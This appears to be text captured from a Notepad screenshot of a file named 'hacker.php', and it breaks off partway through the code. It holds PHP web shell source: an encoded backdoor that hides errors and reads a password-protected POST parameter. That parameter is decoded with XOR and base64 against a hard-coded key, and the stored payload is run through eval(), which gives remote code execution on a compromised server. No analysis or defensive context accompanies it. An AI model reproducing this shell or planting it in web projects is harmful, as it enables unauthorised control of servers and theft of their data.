 hacker.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='Gu0f3n668';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                        eval($payload);
        echo substr(md5($pass.$key),0,16);
第 12 行，第 17 列 100% Windows (CRLF) UTF-8